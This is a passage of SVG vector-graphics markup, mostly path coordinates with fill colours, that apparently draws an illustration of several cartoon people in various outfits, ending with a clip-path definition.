<path d="M95.6043 95.9661C95.6043 95.9661 94.7523 96.2117 95.1559 97.1944C95.3801 97.7304 96.0751 99.1151 96.0302 99.6511C96.0078 100.187 96.4113 102.755 96.4113 102.755C96.4113 102.755 97.5099 101.907 97.6444 101.326C97.7565 100.745 97.9807 99.2491 97.4426 98.6014C96.8597 97.9537 95.6043 95.9661 95.6043 95.9661Z" fill="#F9C8B9"/>
<path d="M96.8151 104.252L93.7885 103.984L90.874 111.488C90.874 111.488 93.7437 117.831 93.7885 118.099C93.8334 118.367 96.0753 117.272 96.7703 115.888C97.4653 114.503 97.4877 112.448 97.1738 109.992C96.8151 107.513 96.8151 104.252 96.8151 104.252Z" fill="#F9C8B9"/>
<path d="M84.2153 98.6686C84.2825 97.3509 84.2153 94.7156 84.2153 94.7156H82.1527H81.3904H79.3279C79.3279 94.7156 79.2606 97.3509 79.3279 98.6686C79.3951 99.9862 77.0859 100.813 77.0859 100.813C77.0859 100.813 78.1845 102.555 80.5609 103.158C80.7627 103.292 81.0317 103.359 81.3456 103.359C81.4801 103.359 81.6146 103.359 81.7716 103.336C81.9061 103.336 82.0406 103.359 82.1975 103.359C82.5114 103.359 82.758 103.292 82.9822 103.158C85.3586 102.555 86.4572 100.813 86.4572 100.813C86.4572 100.813 84.1704 100.009 84.2153 98.6686Z" fill="#F9C8B9"/>
<path d="M76.7048 91.4326C76.3013 92.2143 77.0411 93.4873 77.7361 93.5096C78.431 93.5543 77.7361 90.9636 77.7361 90.9636C77.7361 90.9636 77.0859 90.6509 76.7048 91.4326Z" fill="#F9C8B9"/>
<path d="M86.0089 90.9635C86.0089 90.9635 84.9328 93.4202 85.6278 93.4872C86.3004 93.5542 87.2196 92.4152 86.9506 91.5665C86.6591 90.7402 86.0089 90.9635 86.0089 90.9635Z" fill="#F9C8B9"/>
<path d="M81.7491 85.6929C79.283 85.6929 77.3101 88.4399 77.3101 91.8569C77.3101 95.2515 80.2694 98.0209 81.7491 98.0209C83.296 98.0209 86.1881 95.2739 86.1881 91.8569C86.1881 88.4622 84.2152 85.6929 81.7491 85.6929Z" fill="#F9C8B9"/>
<path d="M70.2485 102.22C67.7599 103.671 69.0827 107.937 69.0827 107.937C69.0827 107.937 69.6207 109.322 71.0555 110.17C72.4904 110.997 74.9116 110.483 74.9116 110.483L75.1583 101.527C75.1807 101.505 72.2213 101.058 70.2485 102.22Z" fill="white"/>
<path d="M93.609 102.22C91.6586 101.036 88.6992 101.505 88.6992 101.505L88.9458 110.461C88.9458 110.461 91.3671 110.997 92.8019 110.148C94.2368 109.322 94.5058 107.915 94.5058 107.915C94.5058 107.915 95.5595 103.403 93.609 102.22Z" fill="white"/>
<path d="M90.8737 102.823C90.8737 102.823 90.0218 101.996 88.3403 101.393C87.1297 100.969 85.5379 100.366 85.5379 100.366C85.5379 100.366 81.9957 104.431 78.0051 100.366C78.0051 100.366 76.1219 101.081 75.1579 101.483C74.1938 101.885 72.8711 102.8 72.8711 102.8C72.8711 102.8 74.7543 112.761 75.1579 114.57C75.539 116.267 75.4045 117.965 75.1579 119.104C74.9112 120.22 73.9248 121.918 73.5885 123.838H90.4926C90.2011 122.208 89.7976 120.734 89.3268 119.439C88.8784 118.21 88.5869 115.999 88.7887 114.436C89.2595 110.952 90.8737 102.823 90.8737 102.823Z" fill="white"/>
<path d="M89.1253 114.793C89.5064 111.019 89.7755 108.674 89.7755 108.674C89.7755 108.674 89.215 111.242 87.556 112.113C85.8969 112.984 85.4037 112.917 83.9465 112.85C83.3187 112.828 82.96 113.297 83.5429 113.654C83.8792 113.855 84.8657 113.945 85.4037 114.101C86.7489 114.503 86.9955 116.334 87.4887 118.054C87.9819 119.774 90.0893 121.918 90.0893 121.918C90.0893 121.918 88.9011 117.094 89.1253 114.793Z" fill="#BCBCBC"/>
<path d="M79.3731 112.716C78.566 112.649 77.3778 112.672 76.2793 111.845C74.9789 110.885 74.0822 108.227 74.0822 108.227C74.0149 110.126 74.7996 112.716 75.3377 115.798C75.6739 117.674 74.7323 120.935 74.7323 120.935C74.7323 120.935 76.7276 119.171 77.0415 117.429C77.2209 116.401 76.907 115.396 77.176 114.726C77.4451 114.056 78.2073 113.9 79.1713 113.766C80.4268 113.632 80.2026 112.783 79.3731 112.716Z" fill="#BCBCBC"/>
<path d="M79.485 115.307C78.6106 114.815 77.1758 114.101 75.315 114.547C74.7769 114.681 72.6695 114.905 71.2571 115.731C72.378 114.547 73.1627 112.068 73.6111 110.617C72.2659 110.773 70.8535 110.103 69.9343 109.098C69.9343 109.098 68.096 112.805 67.244 116.825C67.0198 117.853 66.7284 119.148 67.244 119.885C67.7597 120.6 70.3155 121.002 71.5037 120.6C72.6919 120.198 75.5616 117.361 75.9651 117.875C77.1085 119.394 79.5522 119.818 80.0903 119.438C80.6059 119.081 79.9782 115.597 79.485 115.307Z" fill="#F9C8B9"/>
<path d="M69.1046 107.937L68.9028 109.121C68.9028 109.121 69.5082 110.394 71.3465 110.84C73.1849 111.287 73.8799 111.287 73.8799 111.287L74.3731 110.416C74.3507 110.416 71.0775 110.26 69.1046 107.937Z" fill="#BCBCBC"/>
<path d="M89.439 110.617L89.9322 111.488C89.9322 111.488 91.0532 111.533 92.2638 110.84C93.9004 109.902 94.7075 109.121 94.7075 109.121L94.5057 107.937C92.5104 110.26 89.439 110.617 89.439 110.617Z" fill="#BCBCBC"/>
<path d="M81.3902 101.862C79.2604 101.773 78.0049 100.366 78.0049 100.366L77.4893 100.567C77.4893 100.567 78.4981 102.845 81.592 102.733C84.91 102.622 86.3224 100.656 86.3224 100.656L85.5378 100.366C85.5378 100.388 83.5425 101.974 81.3902 101.862Z" fill="#BCBCBC"/>
<path d="M72.1313 103.359C71.2346 103.537 70.0239 104.699 70.0239 104.699C70.0239 104.699 71.0104 104.475 72.0641 104.163C73.0057 103.895 74.1042 103.537 74.1042 103.537C74.1042 103.537 73.0281 103.158 72.1313 103.359Z" fill="#BCBCBC"/>
<path d="M71.6382 106.709C71.6382 106.709 72.6022 105.815 73.0058 105.369C73.4093 104.922 73.8801 104.252 73.8801 104.252C73.8801 104.252 73.073 104.475 72.5125 104.922C71.9296 105.346 71.6382 106.709 71.6382 106.709Z" fill="#BCBCBC"/>
<path d="M89.439 103.515C89.439 103.515 90.5375 103.872 91.4791 104.14C92.5328 104.453 93.5193 104.676 93.5193 104.676C93.5193 104.676 92.2862 103.537 91.4119 103.336C90.5151 103.158 89.439 103.515 89.439 103.515Z" fill="#BCBCBC"/>
<path d="M89.6631 104.252C89.6631 104.252 90.1115 104.922 90.5374 105.369C90.941 105.815 91.905 106.709 91.905 106.709C91.905 106.709 91.5911 105.324 91.0307 104.9C90.4926 104.475 89.6631 104.252 89.6631 104.252Z" fill="#BCBCBC"/>
<path d="M81.7495 84.4646C78.566 84.4646 75.9878 87.0329 75.9878 90.2043V99.026H87.5337V90.2043C87.5113 87.0329 84.9331 84.4646 81.7495 84.4646Z" fill="#16265C"/>
<path d="M88.4528 107.267H75.6738C71.7504 107.267 68.5669 110.438 68.5669 114.347V134.983H95.5597V114.347C95.5597 110.438 92.3761 107.267 88.4528 107.267Z" fill="#16265C"/>
<path d="M115.827 116.803C115.894 115.486 115.827 112.85 115.827 112.85H113.787H113.024H110.984C110.984 112.85 110.917 115.486 110.984 116.803C111.051 118.121 108.765 118.925 108.765 118.925C108.765 118.925 109.841 120.667 112.217 121.248C112.419 121.382 112.688 121.449 113.002 121.449C113.136 121.449 113.271 121.449 113.428 121.426C113.562 121.426 113.697 121.449 113.854 121.449C114.168 121.449 114.414 121.382 114.638 121.248C117.015 120.667 118.091 118.925 118.091 118.925C118.091 118.925 115.782 118.121 115.827 116.803Z" fill="#B25A29"/>
<path d="M108.339 109.59C107.935 110.371 108.675 111.622 109.348 111.667C110.02 111.711 109.348 109.121 109.348 109.121C109.348 109.121 108.742 108.808 108.339 109.59Z" fill="#F9C8B9"/>
<path d="M117.598 109.121C117.598 109.121 116.544 111.577 117.217 111.644C117.889 111.711 118.808 110.572 118.517 109.746C118.27 108.897 117.598 109.121 117.598 109.121Z" fill="#F9C8B9"/>
<path d="M113.36 103.872C110.917 103.872 108.944 106.619 108.944 109.992C108.944 113.386 111.903 116.111 113.36 116.111C114.885 116.111 117.777 113.364 117.777 109.992C117.799 106.619 115.804 103.872 113.36 103.872Z" fill="#F9C8B9"/>
<path d="M113.54 103.359C108.922 103.359 108.854 109.098 108.854 109.098C108.854 109.098 110.939 109.657 111.702 106.82C112.217 108.339 114.123 108.964 115.289 108.093C115.872 109.143 117.957 109.098 117.957 109.098C117.957 109.098 118.136 103.359 113.54 103.359Z" fill="#16265C"/>
<path d="M117.8 133.129C116.186 132.102 115.222 132.124 113.854 132.191C112.509 132.258 110.536 133.263 110.536 133.263L110.94 136.077C110.94 136.077 114.796 136.077 116.858 135.318C118.293 134.782 119.347 134.112 117.8 133.129Z" fill="#F9C8B9"/>
<path d="M122.44 120.913C122.44 120.913 121.588 120.086 119.929 119.506C118.719 119.081 117.149 118.478 117.149 118.478C117.149 118.478 113.63 122.521 109.661 118.478C109.661 118.478 107.778 119.193 106.837 119.595C105.873 119.997 104.55 120.913 104.55 120.913C104.55 120.913 106.411 130.829 106.837 132.638C107.218 134.335 107.083 136.032 106.837 137.149C106.59 138.266 105.604 139.941 105.267 141.861H122.082C121.79 140.253 121.387 138.757 120.916 137.484C120.467 136.256 120.176 134.045 120.378 132.504C120.849 129.02 122.44 120.913 122.44 120.913Z" fill="white"/>
<path d="M120.714 132.839C121.095 129.087 121.342 126.742 121.342 126.742C121.342 126.742 120.781 129.288 119.122 130.159C117.463 131.03 116.993 130.963 115.535 130.896C114.908 130.873 114.549 131.342 115.132 131.7C115.468 131.901 116.455 131.99 116.97 132.146C118.315 132.526 118.562 134.357 119.033 136.077C119.504 137.774 121.633 139.918 121.633 139.918C121.633 139.918 120.468 135.117 120.714 132.839Z" fill="#E2403D"/>
<path d="M111.007 130.762C110.2 130.695 109.012 130.717 107.936 129.913C106.635 128.953 105.761 126.317 105.761 126.317C105.694 128.193 106.478 130.784 107.016 133.844C107.353 135.72 106.411 138.958 106.411 138.958C106.411 138.958 108.406 137.194 108.72 135.474C108.9 134.469 108.586 133.442 108.855 132.772C109.124 132.102 109.886 131.968 110.85 131.834C112.061 131.677 111.814 130.829 111.007 130.762Z" fill="#E2403D"/>
<path d="M108.047 129.757C107.98 129.6 107.801 129.533 107.644 129.6C107.487 129.667 107.42 129.846 107.487 130.002L111.253 138.489C111.321 138.645 111.5 138.712 111.657 138.645C111.814 138.578 111.881 138.4 111.814 138.243L108.047 129.757Z" fill="white"/>
<path d="M111.096 133.352C110.222 132.861 108.787 132.169 106.949 132.593C106.411 132.727 104.326 132.95 102.913 133.777C104.034 132.593 104.797 130.114 105.245 128.707C103.9 128.863 102.51 128.193 101.591 127.211C101.591 127.211 99.7747 130.896 98.9227 134.916C98.6985 135.943 98.4071 137.238 98.9227 137.953C99.4384 138.668 101.972 139.07 103.16 138.668C104.326 138.266 107.218 135.452 107.599 135.965C108.742 137.484 111.164 137.908 111.702 137.529C112.217 137.104 111.612 133.643 111.096 133.352Z" fill="#F9C8B9"/>
<path d="M119.01 127.054H109.662V139.941H119.01V127.054Z" fill="#16265C"/>
<path d="M125.557 126.965C124.637 128.149 123.023 128.774 121.7 128.685C122.283 130.471 123.404 133.732 124.503 134.871C121.678 135.318 120.781 135.965 120.266 135.764C119.728 135.541 119.862 134.335 118.988 134.29C118.943 135.005 118.988 135.697 118.988 135.697C118.988 135.697 117.105 134.603 115.692 134.893C114.257 135.184 113.114 136.859 116.141 138.422C116.723 138.712 122.059 139.114 123.92 138.936C125.153 138.824 127.619 138.578 128.112 137.864C128.628 137.149 128.426 135.831 128.112 134.826C127.821 133.866 126.252 128.037 125.557 126.965Z" fill="#F9C8B9"/>
<path d="M113.025 119.975C110.895 119.885 109.662 118.501 109.662 118.501L109.146 118.702C109.146 118.702 110.155 120.957 113.226 120.868C116.522 120.756 117.934 118.791 117.934 118.791L117.15 118.501C117.15 118.478 115.154 120.064 113.025 119.975Z" fill="#E2403D"/>
<path d="M113.002 120.198C110.536 120.086 109.146 118.679 109.146 118.679L108.227 119.037C108.227 119.037 109.281 121.024 110.536 121.65C111.904 122.32 114.841 122.521 116.141 121.918C117.666 121.181 118.63 119.037 118.63 119.037L117.15 118.478C117.15 118.478 116.253 120.354 113.002 120.198Z" fill="#F4A512"/>
<path d="M105.873 120.109C105.873 120.109 104.528 119.573 103.093 121.806C101.658 124.039 100.201 129.154 100.201 129.154C100.201 129.154 102.061 130.739 103.026 131.007C104.55 131.454 105.738 131.007 105.738 131.007C105.738 131.007 106.03 128.841 105.738 126.34C105.469 123.816 105.873 120.109 105.873 120.109Z" fill="#F4A512"/>
<path d="M121.364 120.109C121.364 120.109 121.297 123.637 121.028 126.139C120.737 128.64 121.476 131.007 121.476 131.007C121.476 131.007 123.158 131.409 124.705 131.208C126.229 131.007 127.014 129.154 127.014 129.154C127.014 129.154 125.557 124.039 124.144 121.806C122.709 119.55 121.364 120.109 121.364 120.109Z" fill="#F4A512"/>
<path d="M122.216 111.086C122.015 109.612 120.737 109.456 120.737 109.456C120.737 109.456 121.768 108.428 121.32 107.289C120.894 106.15 119.302 106.374 119.302 106.374C119.302 106.374 120.468 105.302 119.818 104.364C119.167 103.426 117.845 103.895 117.845 103.895C117.845 103.895 118.002 102.89 117.127 102.242C116.365 101.684 115.087 102.934 115.087 102.934C115.065 102.376 114.258 101.572 113.428 101.572C112.576 101.572 111.724 102.354 111.679 102.934C111.679 102.934 110.401 101.684 109.639 102.242C108.765 102.89 108.922 103.895 108.922 103.895C108.922 103.895 107.599 103.426 106.949 104.364C106.299 105.302 107.465 106.374 107.465 106.374C107.465 106.374 105.873 106.173 105.447 107.289C104.998 108.428 106.03 109.456 106.03 109.456C106.03 109.456 104.729 109.612 104.55 111.086C104.416 112.18 105.267 112.85 105.267 112.85C105.267 112.85 104.46 113.431 104.55 114.503C104.662 115.687 105.895 115.821 105.895 115.821C105.895 115.821 104.976 116.692 105.267 117.585C105.559 118.478 106.971 118.233 106.971 118.233C106.971 118.233 106.882 119.617 107.734 120.064C108.204 120.31 108.989 120.31 109.662 119.684C109.662 120.421 111.029 121.471 112.509 120.31C112.845 121.694 115.222 121.694 115.67 120.488C116.612 121.65 117.777 121.002 118.069 120.042C118.607 120.086 119.167 119.997 119.257 119.908C119.974 119.26 119.818 118.21 119.818 118.21C119.818 118.21 121.23 118.456 121.521 117.563C121.813 116.669 120.894 115.798 120.894 115.798C120.894 115.798 122.127 115.664 122.239 114.481C122.329 113.409 121.521 112.828 121.521 112.828C121.521 112.828 122.373 112.18 122.216 111.086Z" fill="#16265C"/>
<path d="M120.714 124.799H107.891C103.945 124.799 100.761 127.97 100.761 131.901V152.604H127.844V131.901C127.866 127.97 124.66 124.799 120.714 124.799Z" fill="#16265C"/>
<path d="M150.913 103.18C150.913 103.18 150.061 102.354 148.402 101.773C147.191 101.349 145.622 100.746 145.622 100.746C145.622 100.746 142.102 104.788 138.134 100.746C138.134 100.746 136.25 101.46 135.309 101.862C134.345 102.264 133.022 103.18 133.022 103.18C133.022 103.18 134.883 113.096 135.309 114.905C135.69 116.602 135.555 118.3 135.309 119.416C135.062 120.533 134.076 122.208 133.739 124.129H150.554C150.262 122.521 149.859 121.024 149.388 119.751C148.94 118.523 148.648 116.312 148.85 114.771C149.298 111.287 150.913 103.18 150.913 103.18Z" fill="#16265C"/>
<path d="M139.569 115.62C138.694 115.128 137.259 114.436 135.421 114.86C134.883 114.994 132.798 115.218 131.386 116.044C132.506 114.86 133.269 112.381 133.717 110.974C132.372 111.131 130.982 110.461 130.063 109.478C130.063 109.478 128.247 113.163 127.395 117.183C127.171 118.21 126.879 119.506 127.395 120.22C127.911 120.935 130.444 121.337 131.632 120.935C132.798 120.533 135.69 117.719 136.071 118.233C137.215 119.751 139.636 120.176 140.174 119.796C140.69 119.372 140.062 115.91 139.569 115.62Z" fill="#F9C8B9"/>
<path d="M154.006 109.232C153.087 110.416 151.473 111.041 150.15 110.952C150.733 112.739 151.854 115.999 152.953 117.138C150.128 117.585 149.231 118.233 148.715 118.032C148.177 117.808 148.312 116.602 147.437 116.558C147.393 117.272 147.437 117.965 147.437 117.965C147.437 117.965 145.554 116.87 144.142 117.161C142.707 117.451 141.564 119.126 144.59 120.689C145.173 120.98 150.509 121.382 152.37 121.203C153.603 121.091 156.069 120.846 156.562 120.131C157.078 119.416 156.876 118.099 156.562 117.094C156.293 116.133 154.724 110.304 154.006 109.232Z" fill="#F9C8B9"/>
<path d="M141.452 102.465C138.986 102.354 137.596 100.947 137.596 100.947L136.677 101.304C136.677 101.304 137.73 103.292 138.986 103.917C140.354 104.587 143.29 104.788 144.591 104.185C146.115 103.448 147.079 101.304 147.079 101.304L145.6 100.746C145.6 100.746 144.703 102.622 141.452 102.465Z" fill="#E2403D"/>
<path d="M149.097 96.48C149.635 94.0233 147.595 94.872 147.326 92.862C147.057 90.8297 147.819 84.1967 141.609 84.4647C139.277 84.5763 137.73 86.1173 136.901 88.3507C136.071 90.5617 135.78 93.4873 136.139 94.7157C136.497 95.9663 135.78 96.48 134.995 97.1723C134.278 97.7977 134.255 98.8027 134.816 99.5843C135.556 100.612 134.166 101.795 134.614 103.046C134.883 103.805 136.206 104.252 136.901 105.815C137.125 106.329 137.842 108.138 138.963 109.121C140.084 110.081 143.604 110.237 144.613 109.121C146.025 107.557 146.025 106.977 146.451 106.418C147.774 104.788 146.967 103.47 148.783 102.756C149.725 102.398 151.003 101.014 149.859 99.361C149.119 98.2443 148.895 97.3957 149.097 96.48Z" fill="#16265C"/>
<path d="M148.267 107.267H135.488C131.565 107.267 128.381 110.438 128.381 114.347V134.983H155.374V114.347C155.397 110.438 152.213 107.267 148.267 107.267Z" fill="#16265C"/>
<path d="M164.028 116.692C163.894 115.307 164.028 113.051 164.028 113.051H162.145H161.428H159.545C159.545 113.051 159.657 115.307 159.545 116.692C159.455 117.898 157.504 118.657 157.504 118.657C157.504 118.657 158.513 120.265 160.688 120.801C160.89 120.913 162.706 120.913 162.885 120.801C165.082 120.265 166.069 118.657 166.069 118.657C166.069 118.657 164.14 117.898 164.028 116.692Z" fill="#F9C8B9"/>
<path d="M170.306 120.354C169.454 119.617 164.477 117.607 164.477 117.607C163.423 119.595 162.616 119.595 161.787 119.595C160.957 119.595 160.172 119.573 159.096 117.607C159.096 117.607 154.119 119.617 153.267 120.354C152.415 121.091 150.487 122.811 150.039 125.402C149.59 128.015 148.447 135.117 148.604 138.042C148.716 140.365 149.366 144.809 149.456 146.641L152.37 146.306C152.326 145.368 152.214 142.554 151.922 140.678C151.586 138.377 152.214 133.777 152.909 131.521C153.604 129.265 154.523 126.474 154.747 124.754C154.971 123.034 155.263 123.436 155.554 124.754C155.845 126.072 155.666 126.764 156.047 129.466C156.428 132.169 157.258 135.228 157.28 136.434C157.303 137.506 157.146 139.07 157.123 139.382C158.289 139.606 159.858 139.784 161.787 139.784C165.486 139.784 169.118 138.69 169.118 138.69C169.118 138.69 168.4 134.268 168.333 132.816C168.266 130.896 168.759 127.188 168.759 127.188C168.759 127.188 171.315 131.409 173.534 132.66C175.597 133.799 177.39 133.084 177.39 131.119C177.39 127.724 176.449 126.697 175.216 125.067C172.817 121.962 171.158 121.091 170.306 120.354Z" fill="#61E5BC"/>
<path d="M156.047 129.489C155.666 126.787 155.845 126.094 155.554 124.777C155.263 123.459 154.971 123.057 154.747 124.777C154.523 126.496 153.603 129.288 152.909 131.544C152.214 133.799 151.586 138.4 151.922 140.7C152.213 142.576 152.326 145.368 152.37 146.328L152.819 146.284L152.841 146.261C152.841 144.274 152.572 139.271 152.796 136.747C153.021 134.268 154.792 127.256 154.792 127.256C154.792 127.256 154.881 130.673 155.106 132.884C155.263 134.335 154.455 138.69 154.455 138.69C154.455 138.69 155.352 139.115 157.101 139.45C157.123 139.137 157.28 137.574 157.258 136.502C157.258 135.251 156.428 132.191 156.047 129.489Z" fill="#61E5BC"/>
<path d="M157.034 110.17C156.653 110.907 157.348 112.113 157.998 112.136C158.648 112.18 157.998 109.724 157.998 109.724C157.998 109.724 157.415 109.433 157.034 110.17Z" fill="#F9C8B9"/>
<path d="M165.8 109.724C165.8 109.724 164.791 112.046 165.441 112.113C166.091 112.18 166.943 111.108 166.674 110.304C166.427 109.5 165.8 109.724 165.8 109.724Z" fill="#F9C8B9"/>
<path d="M161.787 104.766C159.477 104.766 157.594 107.356 157.594 110.572C157.594 113.788 160.374 115.642 161.764 115.642C163.221 115.642 165.957 113.766 165.957 110.572C165.979 107.356 164.118 104.766 161.787 104.766Z" fill="#F9C8B9"/>
<path d="M161.787 103.113C155.778 103.113 157.415 110.282 157.415 110.282C157.415 110.282 159.096 115.642 161.787 115.642C164.477 115.642 166.226 110.282 166.226 110.282C166.226 110.282 167.795 103.113 161.787 103.113Z" fill="#16265C"/>
<path d="M161.787 100.321C160.307 100.321 159.096 101.46 159.096 102.89C159.096 104.297 160.307 105.458 161.787 105.458C163.266 105.458 164.477 104.319 164.477 102.89C164.477 101.46 163.266 100.321 161.787 100.321Z" fill="#843029"/>
<path d="M161.584 116.692C160.419 116.714 159.544 116.692 159.544 116.692L157.661 118.21C157.661 118.21 158.849 119.506 161.786 119.617C164.723 119.729 166.068 118.21 166.068 118.21L164.028 116.692C164.028 116.692 162.75 116.669 161.584 116.692Z" fill="#16265C"/>
<path d="M168.131 125.111H155.352C151.429 125.111 148.245 128.283 148.245 132.191V152.827H175.238V132.191C175.238 128.283 172.054 125.111 168.131 125.111Z" fill="#16265C"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>
